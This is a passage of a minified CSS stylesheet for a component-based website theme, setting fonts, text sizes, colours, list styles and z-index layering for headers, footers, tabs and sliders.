0}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-more-medium-dims,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{width:29px;height:29px}body{font-family:arial,helvetica,sans-serif}.be000-column__text h1,.be000-column__text h2,.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be000-column__text p,.be201-visual-inverse-position__container__content__block__subtitle,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be201-visual-inverse-position__container__content__block__text p,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__subtitle,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__title,.be311-key-point__list__elem__subtitle,.be311-key-point__list__elem__text,.be311-key-point__list__elem__title,.be311-key-point__visual__content__subtitle,.be311-key-point__visual__content__title,.be321-contact__title,.bh001-visual__component-head__chapo,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__component-head__chapo p,.bh001-visual__component-head__title,.bh001-visual__container__content__block__index,.bh001-visual__container__content__block__subtitle,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh001-visual__container__content__block__text p,.bh001-visual__container__content__block__title,.bh002-visual__component-head__chapo,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__component-head__chapo p,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__index,.bh002-visual__container__content__block__inner__subtitle,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh002-visual__container__content__block__inner__text p,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__chapo,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh103-mosaic-3-columns__component-head__chapo p,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__text,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__text,.bh150-highlight-flap__title,.bh201-tab-numbered__component-head__chapo,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh201-tab-numbered__component-head__chapo p,.bh201-tab-numbered__component-head__title,.bh201-tab-numbered__content__title,.bh201-tab-numbered__title,.bh220-tab-stream__component-head__chapo,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bh220-tab-stream__component-head__chapo p,.bh220-tab-stream__component-head__title,.bh301-picto__content__title,.bh301-picto__list__item__title,.bh311-logo__content__title,.bh311-logo__slider__item__text,.bh311-logo__slider__item__title,.bt001-header-video__content__subtitle,.bt001-header-video__content__title,.bw001-weather__row__temperature,.bw001-weather__row__time,.chapo__text,.chapo__title,.l201-footer__btn-image__title,.l201-footer__copyright__text__inner,.l201-footer__text,.l201-footer__title,.lazyload,.lazyloaded,.lazyloading,.le001-page__content__title,.le101-article__content__title,.le102-event__content__title,.le201-oi__content__title,.password-form__text,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.rich-text p,.rich-text--chapo,.t211-sitemap__title,.tetiere-image-title__content__subtitle,.tetiere-image-title__content__title,.text,.title{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400}.be000-column__text strong,.be201-visual-inverse-position__container__content__block__text strong,.be202-visual-inverse-color__container__content__block__inner__text strong,.bh001-visual__component-head__chapo strong,.bh001-visual__container__content__block__text strong,.bh002-visual__component-head__chapo strong,.bh002-visual__container__content__block__inner__text strong,.bh103-mosaic-3-columns__component-head__chapo strong,.bh201-tab-numbered__component-head__chapo strong,.bh220-tab-stream__component-head__chapo strong,.l201-footer__btn-image__title,.pagination .page-numbers.current,.rich-text strong,.rich-text--chapo strong{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:700}*{word-wrap:break-word}html{min-height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}body{font-size:1.6em;line-height:1.5em;color:#222;-webkit-font-smoothing:antialiased}html{font-size:62.5%;line-height:1em}a{text-decoration:none}a:hover{color:inherit}.be000-column__text a,.be201-visual-inverse-position__container__content__block__text a,.be202-visual-inverse-color__container__content__block__inner__text a,.bh001-visual__component-head__chapo a,.bh001-visual__container__content__block__text a,.bh002-visual__component-head__chapo a,.bh002-visual__container__content__block__inner__text a,.bh103-mosaic-3-columns__block__list__item__link,.bh103-mosaic-3-columns__component-head__chapo a,.bh201-tab-numbered__component-head__chapo a,.bh220-tab-stream__component-head__chapo a,.link,.rich-text a,button{color:#666;text-decoration:underline}.be000-column__text a:hover,.be201-visual-inverse-position__container__content__block__text a:hover,.be202-visual-inverse-color__container__content__block__inner__text a:hover,.bh001-visual__component-head__chapo a:hover,.bh001-visual__container__content__block__text a:hover,.bh002-visual__component-head__chapo a:hover,.bh002-visual__container__content__block__inner__text a:hover,.bh103-mosaic-3-columns__block__list__item__link:hover,.bh103-mosaic-3-columns__component-head__chapo a:hover,.bh201-tab-numbered__component-head__chapo a:hover,.bh220-tab-stream__component-head__chapo a:hover,.link:hover,.rich-text a:hover,button:hover{color:#222;text-decoration:none}.be000-column__text a:focus,.be201-visual-inverse-position__container__content__block__text a:focus,.be202-visual-inverse-color__container__content__block__inner__text a:focus,.bh001-visual__component-head__chapo a:focus,.bh001-visual__container__content__block__text a:focus,.bh002-visual__component-head__chapo a:focus,.bh002-visual__container__content__block__inner__text a:focus,.bh103-mosaic-3-columns__block__list__item__link:focus,.bh103-mosaic-3-columns__component-head__chapo a:focus,.bh201-tab-numbered__component-head__chapo a:focus,.bh220-tab-stream__component-head__chapo a:focus,.link:focus,.rich-text a:focus,button:focus{outline:0}.link--grey,button--grey{color:#666}button{background-color:transparent}h1,h2,h3,h4,h5,h6{font-weight:400}em{font-style:italic}strong{font-weight:700}ol,ul{padding-left:15px}::-moz-selection{background-color:#097db3;color:#fff}::selection{background-color:#097db3;color:#fff}::-moz-selection{background-color:#097db3;color:#fff}html{box-sizing:border-box}*{-webkit-tap-highlight-color:transparent}*,:after,:before{box-sizing:inherit}*{-webkit-tap-highlight-color:transparent}.jsFullFixed{overflow:hidden;height:100%}.jsBlockLink{cursor:pointer}.full-height{height:100%}.no-padding{padding:0}.row-eq-height{display:-webkit-box;display:-ms-flexbox;display:flex}.hide{display:none!important}audio,canvas,img,video{vertical-align:middle}hr{margin:0;background-color:#666}.lazyload,.lazyloaded,.lazyloading{display:block;background:url(../img/global/loader.gif) no-repeat center #ddd;min-width:calc(100% + 1px);color:#444}.center-child{text-align:center}.center-child>*{display:inline-block}.mg-bottom{margin-bottom:10px!important}.mg-bottom--x2{margin-bottom:20px!important}.mg-bottom--x3{margin-bottom:30px!important}.mg-bottom--gutter{margin-bottom:20px}.border-bottom{border-bottom:1px solid #000}.mg-top{margin-top:10px!important}.mg-top--x2{margin-top:20px!important}.mg-top--80{margin-top:80px}.wrapper--margin{margin:15px 0}.exemple{z-index:10}.l201-footer{z-index:11}.bt001-header-video{z-index:12}.bt001-header-video__play-mobile{z-index:13}.bw001-weather{z-index:14}.le001-page__visual__picto{z-index:15}.le201-oi__visuals__picto{z-index:16}.le201-oi__visual2__img{z-index:17}.be301-testimony__visuals__visual{z-index:18}.be301-testimony__visuals__visual2{z-index:19}.be301-testimony__visuals__visual2--left{z-index:20}.bh103_mosaic_3_columns__block__icon{z-index:21}.bh311-logo__slider__button-left{z-index:22}.bh311-logo__slider__button-right{z-index:23}.l201-footer____btn-image__img{z-index:24}.l201-footer____btn-image__title{z-index:25}.dd-criteria__col__element--select{z-index:26}.facetwp-type-fselect{z-index:27}.drilldown__list__header{z-index:28}.drilldown__list__header__criteria-panel__content{z-index:29}.menu-lvl2{z-index:30}.menu__submenu{z-index:31}.menu__submenu:before{z-index:32}.menu__submenu:after{z-index:33}.menu__submenu__inner:before{z-index:34}.search{z-index:35}.l001-header__menu__other__favorites{z-index:36}.l001-header__menu{z-index:37}.l001-header{z-index:38}.l001-header__hamburger.jsIsActive{z-index:39}.l001-header__menu__search{z-index:40}.l001-header--fulltext .l001-header__logo{z-index:41}.l001-header--fulltext .menu__submenu{z-index:42}.drilldown__map{z-index:43}.be000-column__text p,.be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text p,.be311-key-point__list__elem__text,.bh001-visual__component-head__chapo p,.bh001-visual__container__content__block__index,.bh001-visual__container__content__block__text p,.bh002-visual__component-head__chapo p,.bh002-visual__container__content__block__inner__index,.bh002-visual__container__content__block__inner__text p,.bh103-mosaic-3-columns__component-head__chapo p,.bh150-highlight-flap__entry__text,.bh150-highlight-flap__text,.bh201-tab-numbered__component-head__chapo p,.bh220-tab-stream__component-head__chapo p,.bh311-logo__slider__item__text,.bw001-weather__row__temperature,.bw001-weather__row__time,.chapo__text,.l201-footer__copyright__text__inner,.l201-footer__text,.password-form__text,.rich-text p,.text{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem}.text--white{color:#fff}.text--black{color:#fff}.text--grey{color:#666}.text--grey-light-extra{color:#ddd}.text--grey-dark-extra{color:#222}.le102-event__content__date,.t201-favorite-list__link,.text--upper{text-transform:uppercase}.text--italic{font-style:italic}.bh001-visual__container__content__block__index,.bh002-visual__container__content__block__inner__index,.text--bold{font-weight:700}.text--left{text-align:left}.text--right{text-align:right}.bh150-highlight-flap__text,.bh201-tab-numbered,.bh220-tab-stream__component-head,.bh220-tab-stream__highlight__btn,.bh220-tab-stream__nav-list,.text--center{text-align:center}.text--justify{text-align:justify}.text--sans{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400}.text--sans-alt{font-family:arial,helvetica,sans-serif}.text--sans-light{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:300}.text--sans-bold{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:700}.be311-key-point__list__elem__text,.bh150-highlight-flap__entry__text,.bh311-logo__slider__item__text,.le102-event__content__date,.text--small{font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem}.chapo__text,.text--medium{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem}.text--big{font-size:36px;font-size:3.6rem;line-height:40px;line-height:4rem}.be000-column__text h1,.be000-column__text h2,.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__subtitle,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__subtitle,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be202-visual-inverse-color__container__content__block__inner__title,.be311-key-point__list__elem__subtitle,.be311-key-point__list__elem__title,.be311-key-point__visual__content__subtitle,.be311-key-point__visual__content__title,.be321-contact__title,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__component-head__title,.bh001-visual__container__content__block__subtitle,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh001-visual__container__content__block__title,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__subtitle,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh201-tab-numbered__component-head__title,.bh201-tab-numbered__content__title,.bh201-tab-numbered__title,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bh220-tab-stream__component-head__title,.bh301-picto__content__title,.bh301-picto__list__item__title,.bh311-logo__content__title,.bh311-logo__slider__item__title,.bt001-header-video__content__subtitle,.bt001-header-video__content__title,.chapo__title,.l201-footer__btn-image__title,.l201-footer__title,.le001-page__content__title,.le101-article__content__title,.le102-event__content__title,.le201-oi__content__title,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.t211-sitemap__title,.tetiere-image-title__content__subtitle,.tetiere-image-title__content__title,.title{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem;color:#222}.title--white,.title--white a{color:#fff}.title--black,.title--black a{color:#000}.title--grey,.title--grey a{color:#666}.title--grey-light-extra,.title--grey-light-extra a{color:#ddd}.title--grey-dark-extra,.title--grey-dark-extra a{color:#222}.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be301-testimony__title,.be311-key-point__list__elem__title,.be311-key-point__visual__content__title,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh201-tab-numbered__content__title,.bh201-tab-numbered__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh201-tab-numbered__title3,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bh301-picto__content__title,.bh301-picto__list__item__title,.bh311-logo__content__title,.bh311-logo__slider__item__title,.chapo__title,.le001-page__content__title,.le101-article__content__title,.le102-event__content__title,.le201-oi__content__title,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.title--upper{text-transform:uppercase}.title--italic{font-style:italic}.be202-visual-inverse-color__container__content__block__inner__title,.be321-contact__title,.bh201-tab-numbered__content__title,.title--bold{font-weight:700}.bh150-highlight-flap__title,.bt001-header-video__content__subtitle,.bt001-header-video__content__title,.tetiere-image-title__content__subtitle,.tetiere-image-title__content__title,.title--center{text-align:center}.title--left{text-align:left}.title--right{text-align:right}.bh150-highlight-flap__title,.bt001-header-video__content__subtitle,.bt001-header-video__content__title,.tetiere-image-title__content__subtitle,.tetiere-image-title__content__title,.title--center{text-align:center}.title--justify{text-align:justify}.be202-visual-inverse-color__container__content__block__inner__subtitle,.title--sans{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400}.be000-column__text h1,.be000-column__text h2,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.rich-text h1,.rich-text h2,.t211-sitemap__title,.title--sans-light{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:300}.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bt001-header-video__content__title,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.tetiere-image-title__content__title,.title--sans-bold{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:700}.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__subtitle,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be311-key-point__list__elem__subtitle,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__container__content__block__subtitle,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__container__content__block__inner__subtitle,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bh311-logo__slider__item__title,.rich-text h4,.rich-text h5,.rich-text h6,.title--small{font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem}.be311-key-point__list__elem__title,.be311-key-point__visual__content__subtitle,.bh150-highlight-flap__entry__title,.bh201-tab-numbered__content__title,.bh201-tab-numbered__title3,.bh301-picto__list__item__title,.le001-page__content__title,.le101-article__content__title,.le102-event__content__title,.le201-oi__content__title,.title--medium{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem}.be000-column__text h1,.be000-column__text h2,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be202-visual-inverse-color__container__content__block__inner__subtitle,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be202-visual-inverse-color__container__content__block__inner__title,.be301-testimony__title,.be311-key-point__visual__content__title,.be321-contact__title,.be401-map__content__title,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__component-head__title,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh201-tab-numbered__component-head__title,.bh201-tab-numbered__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.bh220-tab-stream__component-head__title,.bh301-picto__content__title,.bh311-logo__content__title,.chapo__title,.l201-footer__title,.rich-text h1,.rich-text h2,.t211-sitemap__title,.title--big{font-size:36px;font-size:3.6rem;line-height:40px;line-height:4rem}.img{position:relative}.img img{display:block;min-width:100%;max-width:100%;height:auto}.img__inner{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.iframe-video{position:relative;padding-bottom:56.25%;height:0}.iframe-video iframe{position:absolute;top:0;left:0;width:100%;height:100%;min-width:100%}.be000-column__text ol,.be000-column__text ul,.be201-visual-inverse-position__container__content__block__text ol,.be201-visual-inverse-position__container__content__block__text ul,.be202-visual-inverse-color__container__content__block__inner__text ol,.be202-visual-inverse-color__container__content__block__inner__text ul,.bh001-visual__component-head__chapo ol,.bh001-visual__component-head__chapo ul,.bh001-visual__container__content__block__text ol,.bh001-visual__container__content__block__text ul,.bh002-visual__component-head__chapo ol,.bh002-visual__component-head__chapo ul,.bh002-visual__container__content__block__inner__text ol,.bh002-visual__container__content__block__inner__text ul,.bh103-mosaic-3-columns__component-head__chapo ol,.bh103-mosaic-3-columns__component-head__chapo ul,.bh201-tab-numbered__component-head__chapo ol,.bh201-tab-numbered__component-head__chapo ul,.bh220-tab-stream__component-head__chapo ol,.bh220-tab-stream__component-head__chapo ul,.list,.rich-text ol,.rich-text ul{margin-bottom:10px;padding-left:0}.be000-column__text ol li,.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ol li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ol li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.bh001-visual__component-head__chapo ol li,.bh001-visual__component-head__chapo ul li,.bh001-visual__container__content__block__text ol li,.bh001-visual__container__content__block__text ul li,.bh002-visual__component-head__chapo ol li,.bh002-visual__component-head__chapo ul li,.bh002-visual__container__content__block__inner__text ol li,.bh002-visual__container__content__block__inner__text ul li,.bh103-mosaic-3-columns__component-head__chapo ol li,.bh103-mosaic-3-columns__component-head__chapo ul li,.bh201-tab-numbered__component-head__chapo ol li,.bh201-tab-numbered__component-head__chapo ul li,.bh220-tab-stream__component-head__chapo ol li,.bh220-tab-stream__component-head__chapo ul li,.list li,.rich-text ol li,.rich-text ul li{margin-bottom:10px}.be000-column__text ul,.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul,.be202-visual-inverse-color__container__content__block__inner__text ul li,.bh001-visual__component-head__chapo ul,.bh001-visual__component-head__chapo ul li,.bh001-visual__container__content__block__text ul,.bh001-visual__container__content__block__text ul li,.bh002-visual__component-head__chapo ul,.bh002-visual__component-head__chapo ul li,.bh002-visual__container__content__block__inner__text ul,.bh002-visual__container__content__block__inner__text ul li,.bh103-mosaic-3-columns__component-head__chapo ul,.bh103-mosaic-3-columns__component-head__chapo ul li,.bh201-tab-numbered__component-head__chapo ul,.bh201-tab-numbered__component-head__chapo ul li,.bh220-tab-stream__component-head__chapo ul,.bh220-tab-stream__component-head__chapo ul li,.list--unordered,.list--unordered li,.rich-text ul,.rich-text ul li{list-style:circle inside}.be000-column__text ol,.be000-column__text ol li,.be201-visual-inverse-position__container__content__block__text ol,.be201-visual-inverse-position__container__content__block__text ol li,.be202-visual-inverse-color__container__content__block__inner__text ol,.be202-visual-inverse-color__container__content__block__inner__text ol li,.bh001-visual__component-head__chapo ol,.bh001-visual__component-head__chapo ol li,.bh001-visual__container__content__block__text ol,.bh001-visual__container__content__block__text ol li,.bh002-visual__component-head__chapo ol,.bh002-visual__component-head__chapo ol li,.bh002-visual__container__content__block__inner__text ol,.bh002-visual__container__content__block__inner__text ol li,.bh103-mosaic-3-columns__component-head__chapo ol,.bh103-mosaic-3-columns__component-head__chapo ol li,.bh201-tab-numbered__component-head__chapo 